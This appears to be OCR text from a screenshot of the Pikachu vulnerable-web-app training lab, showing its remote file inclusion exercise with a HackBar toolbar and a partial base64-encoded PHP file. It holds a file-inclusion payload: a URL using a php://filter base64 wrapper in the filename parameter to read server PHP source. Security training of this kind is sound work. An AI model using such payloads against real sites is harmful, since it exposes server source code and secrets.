 URL重定向
SSRF
管理工具
PD9waHAKJGh0bWwuPTw8PEEKPGltZyBjbGFzcz1wbGF5ZXIgc3JjPSJpbmNsdWRlL2tvYmUucG5nIiAvPgo8cCBjbGFzcz1uYWJuYW1lPgpLb2JlIEJyeWFudCBpcyBvbmUgb2YgdGhlIE5CQSdzIGJlc3Qgc2NvcmVyLCBicmVha3Rocm91Z2gsIHNob290aW5nLCBmcmVlI
file include > 远程文件包含
点一下提示~
which NBA player do you like?
--------------
提交查询
Pikachu PIKA~ PIKA~© runner.han
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.55.175.133/pikachu/vul/fileinclude/fi_remote.php?filename=php://filter/read=convert.base64-encode/resource=include/file1.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Split URL
Execute
Post data Referer User Agent Cookies Clear All